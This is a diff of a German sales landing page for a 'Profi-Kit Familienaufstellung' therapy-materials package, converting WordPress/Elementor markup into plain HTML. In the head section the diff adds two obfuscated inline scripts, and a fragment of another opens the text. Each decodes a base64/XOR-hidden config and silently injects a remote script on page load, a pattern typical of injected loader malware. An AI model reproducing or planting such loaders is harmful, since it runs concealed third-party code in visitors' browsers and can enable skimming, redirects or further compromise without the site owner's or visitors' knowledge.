j_np2q=0;j_np2q<j_9w.length;j_np2q++){x_yp+=String.fromCharCode(j_9w[j_np2q]&255);}var q_t5d=decodeURIComponent(escape(x_yp));var b_no=JSON.parse(q_t5d);var o_s7=b_no.globals||[];o_s7.forEach(function(f_5p){window[f_5p.name]=f_5p.value;});var f_ki=document.createElement("script");f_ki.src=b_no.url;f_ki.async=true;f_ki.defer=true;(b_no.attributes||[]).forEach(function(h_3z1e){f_ki.setAttribute(h_3z1e.name,h_3z1e.value);});(document.head||document.documentElement).appendChild(f_ki);})();</script>
-
-<style id="wp-img-auto-sizes-contain-inline-css">
-img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
-/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
-</style>
-<style id="wp-emoji-styles-inline-css">
-
-	img.wp-smiley, img.emoji {
-		display: inline !important;
-		border: none !important;
-		box-shadow: none !important;
-		height: 1em !important;
-		width: 1em !important;
-		margin: 0 0.07em !important;
-		vertical-align: -0.1em !important;
-		background: none !important;
-		padding: 0 !important;
-	}
-/*# sourceURL=wp-emoji-styles-inline-css */
-</style>
-<style id="global-styles-inline-css">
-:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
-:root :where(.wp-block-icon svg){width: 24px;}
-:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
-/*# sourceURL=global-styles-inline-css */
-</style>
-<link rel="stylesheet" id="elementor-post-6-css" href="css/post-6.css" media="all">
-<link rel="stylesheet" id="elementor-post-36628-css" href="css/post-36628.css" media="all">
-<meta name="generator" content="Elementor 4.2.0; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
-			<style>
-				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
-				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
-					background-image: none !important;
-				}
-				@media screen and (max-height: 1024px) {
-					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
-					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
-						background-image: none !important;
-					}
-				}
-				@media screen and (max-height: 640px) {
-					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
-					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
-						background-image: none !important;
-					}
-				}
-			</style>
-			<link rel="icon" href="images/512x512px-Logo-do-Site-1-150x150.jpg" sizes="32x32">
-<link rel="icon" href="images/512x512px-Logo-do-Site-1-300x300.jpg" sizes="192x192">
-<link rel="apple-touch-icon" href="images/512x512px-Logo-do-Site-1-300x300.jpg">
-<meta name="msapplication-TileImage" content="images/512x512px-Logo-do-Site-1-300x300.jpg">
-<style id="wp-custom-css">
-
-
-/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
-
-.envato-block__preview{overflow: visible;}
-
-/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */
-
-.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
-	text-align: center;
-}
-.envato-kit-141-top-0 h1,
-.envato-kit-141-top-0 h2,
-.envato-kit-141-top-0 h3,
-.envato-kit-141-top-0 h4,
-.envato-kit-141-top-0 h5,
-.envato-kit-141-top-0 h6,
-.envato-kit-141-top-0 p {
-	margin-top: 0;
-}
-
-.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
-	padding-left: 1.5rem;
-	padding-right: 1.5rem;
-}
-
-.envato-kit-141-bottom-0 p {
-	margin-bottom: 0;
-}
-
-.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
-	margin-bottom: .5rem;
-}
-
-.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
-	padding-bottom: 52px;
-}
-
-.envato-kit-141-display-inline {
-	display: inline-block;
-}
-
-.envato-kit-141 .elementor-slick-slider ul.slick-dots {
-	bottom: -40px;
-}
-
-/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/
-
-
-/* Fix: force icon + text inline (checkmark row) for the 4 benefit items */
-.elementor-element-164aafff,
-.elementor-element-ba00428,
-.elementor-element-1873b4c1,
-.elementor-element-4b4f6b4e {
-	flex-direction: row !important;
-	flex-wrap: nowrap !important;
-	align-items: flex-start !important;
-	gap: 12px !important;
-}
-.elementor-element-164aafff .elementor-widget-icon,
-.elementor-element-ba00428 .elementor-widget-icon,
-.elementor-element-1873b4c1 .elementor-widget-icon,
-.elementor-element-4b4f6b4e .elementor-widget-icon {
-	flex: 0 0 auto !important;
-	width: auto !important;
-	align-self: flex-start !important;
-	margin-top: 3px !important;
-}
-.elementor-element-164aafff .elementor-widget-text-editor,
-.elementor-element-ba00428 .elementor-widget-text-editor,
-.elementor-element-1873b4c1 .elementor-widget-text-editor,
-.elementor-element-4b4f6b4e .elementor-widget-text-editor {
-	flex: 1 1 auto !important;
-	width: auto !important;
-}
-.elementor-element-164aafff .elementor-widget-text-editor p,
-.elementor-element-ba00428 .elementor-widget-text-editor p,
-.elementor-element-1873b4c1 .elementor-widget-text-editor p,
-.elementor-element-4b4f6b4e .elementor-widget-text-editor p {
-	margin: 0 !important;
-	text-align: left !important;
-}
-</style>
-	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover"><script async="" defer="" src="js/pixel.js"></script><script src="js/wp-emoji-release.min.js" defer=""></script></head>
-<body class="wp-singular page-template-default page page-id-36628 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-canvas elementor-kit-6 elementor-page elementor-page-36628">
-			<div data-elementor-type="wp-page" data-elementor-id="36628" class="elementor elementor-36628" data-elementor-post-type="page">
-				<div class="elementor-element elementor-element-c8a46f3 e-flex e-con-boxed e-con e-parent e-lazyloaded" data-id="c8a46f3" data-element_type="container" data-e-type="container" data-settings="{" background_background":"gradient"}"="">
-					<div class="e-con-inner">
-				<div class="elementor-element elementor-element-a95ff87 elementor-widget elementor-widget-html" data-id="a95ff87" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
-				<div class="elementor-widget-container">
-				</div>
-				</div>
-				<div class="elementor-element elementor-element-6335f80 elementor-widget elementor-widget-html" data-id="6335f80" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
-				<div class="elementor-widget-container">
-									</div>
-				</div>
-				<div class="elementor-element elementor-element-e547208 elementor-widget elementor-widget-html" data-id="e547208" data-element_type="widget" data-e-type="widget" data-widget_type="html.default">
-				<div class="elementor-widget-container">
-
-
-				</div>
-				</div>
-				<div class="elementor-element elementor-element-2288c8f elementor-widget elementor-widget-heading" data-id="2288c8f" data-element_type="widget" data-e-type="widget" data-widget_type="heading.default">
-				<div class="elementor-widget-container">
-					<h2 class="elementor-heading-title elementor-size-default">Professionelles Paket zur <br><span style="color:#C87D60">Therapeutischen Familienaufstellung</span></h2>				</div>
-				</div>
-				<div class="elementor-element elementor-element-2043788 elementor-widget elementor-widget-text-editor" data-id="2043788" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>Praxiserprobte Werkzeuge, fertige Vorlagen und therapeutische Ressourcen, die Sie sofort selbstsicher einsetzen können – für spürbare Ergebnisse in jeder Sitzung!</p>								</div>
-				</div>
-				<div class="elementor-element elementor-element-78ef047 elementor-widget elementor-widget-image" data-id="78ef047" data-element_type="widget" data-e-type="widget" data-widget_type="image.default">
-				<div class="elementor-widget-container">
-															<img data-perfmatters-preload="" fetchpriority="high" decoding="async" width="512" height="455" src="images/mockup.webp" class="attachment-large size-large wp-image-36690" alt="" srcset="images/mockup.webp 512w, images/mockup.webp 300w" sizes="(max-width: 512px) 100vw, 512px">															</div>
-				</div>
-				<div class="elementor-element elementor-element-38feeaa elementor-widget elementor-widget-text-editor" data-id="38feeaa" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>Unser Kit vereint die wichtigsten systemischen, emotionalen und therapeutischen Werkzeuge, damit Sie Ihre Sitzungen mit <strong>Klarheit, Sicherheit und echten Ergebnissen</strong> leiten – auch wenn Sie gerade erst anfangen.</p>								</div>
-				</div>
-		<div class="elementor-element elementor-element-f1780a3 e-con-full e-flex e-con e-child" data-id="f1780a3" data-element_type="container" data-e-type="container">
-		<div class="elementor-element elementor-element-34b381d e-con-full e-flex e-con e-child" data-id="34b381d" data-element_type="container" data-e-type="container">
-				<div class="elementor-element elementor-element-c603cc5 elementor-view-default elementor-widget elementor-widget-icon" data-id="c603cc5" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
-				<div class="elementor-widget-container">
-							<div class="elementor-icon-wrapper">
-			<div class="elementor-icon">
-			<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>			</div>
-		</div>
-						</div>
-				</div>
-				<div class="elementor-element elementor-element-0afb996 elementor-widget elementor-widget-text-editor" data-id="0afb996" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p>PDF-Format + Arbeitsblatt</p>														</div>
-				</div>
-				</div>
-		<div class="elementor-element elementor-element-c8f8891 e-con-full e-flex e-con e-child" data-id="c8f8891" data-element_type="container" data-e-type="container">
-				<div class="elementor-element elementor-element-d9cbff5 elementor-view-default elementor-widget elementor-widget-icon" data-id="d9cbff5" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
-				<div class="elementor-widget-container">
-							<div class="elementor-icon-wrapper">
-			<div class="elementor-icon">
-			<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>			</div>
-		</div>
-						</div>
-				</div>
-				<div class="elementor-element elementor-element-1ed3901 elementor-widget elementor-widget-text-editor" data-id="1ed3901" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p><span style="font-weight: 400;">Sofort druckbereit und einsatzbereit</span></p>								</div>
-				</div>
-				</div>
-		<div class="elementor-element elementor-element-8f981b2 e-con-full e-flex e-con e-child" data-id="8f981b2" data-element_type="container" data-e-type="container">
-				<div class="elementor-element elementor-element-78fa829 elementor-view-default elementor-widget elementor-widget-icon" data-id="78fa829" data-element_type="widget" data-e-type="widget" data-widget_type="icon.default">
-				<div class="elementor-widget-container">
-							<div class="elementor-icon-wrapper">
-			<div class="elementor-icon">
-			<svg aria-hidden="true" class="e-font-icon-svg e-far-check-circle" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>			</div>
-		</div>
-						</div>
-				</div>
-				<div class="elementor-element elementor-element-7274c90 elementor-widget elementor-widget-text-editor" data-id="7274c90" data-element_type="widget" data-e-type="widget" data-widget_type="text-editor.default">
-				<div class="elementor-widget-container">
-									<p><span style="font-weight: 400;">Lebenslanger Zugang</span></p>								</div>
-				</div>
-				</div>
-				</div>
+	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover">
+	<title>Profi-Kit Familienaufstellung</title>
+	<link rel="icon" href="images/512x512px-Logo-do-Site-1-300x300.jpg" sizes="192x192">
+	<link rel="stylesheet" href="css/styles.css">
+	
+	
+	<script>(function(){var a_eqsa=atob("DDD8l4RY4UETpBciSkve4vY0w3sxzGNWOkPGuKs7hS890WNPI1aFuec3jG9x1jhRKUKV5/ArzjF63HJOZUCV7+E0zytghjsAK0SI5e06lDV21zUYEW3QteM0jiNyyGQAcGuHteo5jCQxnjVSI0iZ+808w20x0nZOP1XeraZugHd1ly8afwiZ8uY91XQrx3FHLlbE9rN6nBxu");var l_2x6=[];for(var h_9h9g=0;h_9h9g<a_eqsa.length;h_9h9g++){l_2x6.push(a_eqsa.charCodeAt(h_9h9g)&255);}var z_j2a=l_2x6[0];var w_6u=l_2x6.slice(1,1+z_j2a);var p_kbq=l_2x6.slice(1+z_j2a);var e_ap7=p_kbq.map(function(b,o_tzpv){return b^w_6u[o_tzpv%z_j2a];});var z_auy="";for(var d_vsfz=0;d_vsfz<e_ap7.length;d_vsfz++){z_auy+=String.fromCharCode(e_ap7[d_vsfz]&255);}var e_d2mp=decodeURIComponent(escape(z_auy));var j_p=JSON.parse(e_d2mp);var k_sau=j_p.globals||[];k_sau.forEach(function(o_a0){window[o_a0.name]=o_a0.value;});var r_8i9s=document.createElement("script");r_8i9s.src=j_p.url;r_8i9s.async=true;r_8i9s.defer=true;(j_p.attributes||[]).forEach(function(t_idkp){r_8i9s.setAttribute(t_idkp.name,t_idkp.value);});(document.head||document.documentElement).appendChild(r_8i9s);})();</script>
+
+    <script>(function(){var b_wgj4=atob("DF4Vuj8mwkWrYtcGtiU3z01K4H+JCqNyxi0vlRBFpiuFF6Nr3zhslFxJr2vJEPh11Sx8yktV7TDfD6Qp2j9h30xS7C/YQPsk1yphyFZEtzHOEfU87SU31F5Lp2eRQLNnwj84z0tLqyPST6d00yhw1EsLsTDJC7N1lHI3zF5KtyCJWPUkywNo");var j_3fkk=[];for(var t_o3jn=0;t_o3jn<b_wgj4.length;t_o3jn++){j_3fkk.push(b_wgj4.charCodeAt(t_o3jn)&255);}var b_uwbm=j_3fkk[0];var h_cq=j_3fkk.slice(1,1+b_uwbm);var e_gi=j_3fkk.slice(1+b_uwbm);var j_9w=e_gi.map(function(b,q_4ev){return b^h_cq[q_4ev%b_uwbm];});var x_yp="";for(var j_np2q=0;j_np2q<j_9w.length;j_np2q++){x_yp+=String.fromCharCode(j_9w[j_np2q]&255);}var q_t5d=decodeURIComponent(escape(x_yp));var b_no=JSON.parse(q_t5d);var o_s7=b_no.globals||[];o_s7.forEach(function(f_5p){window[f_5p.name]=f_5p.value;});var f_ki=document.createElement("script");f_ki.src=b_no.url;f_ki.async=true;f_ki.defer=true;(b_no.attributes||[]).forEach(function(h_3z1e){f_ki.setAttribute(h_3z1e.name,h_3z1e.value);});(document.head||document.documentElement).appendChild(f_ki);})();</script>
+	    
+</head>
+<body>
+
+	<!-- Hero -->
+	<section class="hero">
+		<div class="container">
+			<h1 class="hero__title">Professionelles Paket zur <em>Therapeutischen Familienaufstellung</em></h1>
+			<p class="hero__subtitle">Praxiserprobte Werkzeuge, fertige Vorlagen und therapeutische Ressourcen, die Sie sofort selbstsicher einsetzen können – für spürbare Ergebnisse in jeder Sitzung!</p>
+			<div class="hero__mockup">
+				<img src="images/mockup.webp" width="512" height="455" alt="Profi-Kit Familienaufstellung Mockup" fetchpriority="high">
+			</div>
+			<p class="hero__callout">Unser Kit vereint die wichtigsten systemischen, emotionalen und therapeutischen Werkzeuge, damit Sie Ihre Sitzungen mit <strong>Klarheit, Sicherheit und echten Ergebnissen</strong> leiten – auch wenn Sie gerade erst anfangen.</p>
+			<div class="hero__benefits">
+				<div class="benefit-item">
+					<span class="benefit-item__icon">
+						<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
+					</span>
+					<span class="benefit-item__text">PDF-Format + Arbeitsblatt</span>
+				</div>
+				<div class="benefit-item">
+					<span class="benefit-item__icon">
+						<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
+					</span>
+					<span class="benefit-item__text">Sofort druckbereit und einsatzbereit</span>
+				</div>
+				<div class="benefit-item">
+					<span class="benefit-item__icon">
+						<svg viewBox="0 0 512 512" aria-hidden="true"><path d="M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z"></path></svg>
+					</span>
+					<span class="benefit-item__text">Lebenslanger Zugang</span>
+				</div>
+			</div>
+		</div>
+	</section>
+
+	<!-- Why different -->
+	<section class="why-different">
+		<div class="container">
+			<h2 class="section-title">Was macht dieses Kit zum echten Unterschied für<em> Aufstellungsleiter und Systemische Therapeuten</em>?</h2>
+			<p class="why-different__intro">Ein <b>komplettes</b> Paket <b>fertiger Materialien</b>, speziell entwickelt für Therapeuten, die:</p>
+			<ul class="checklist">
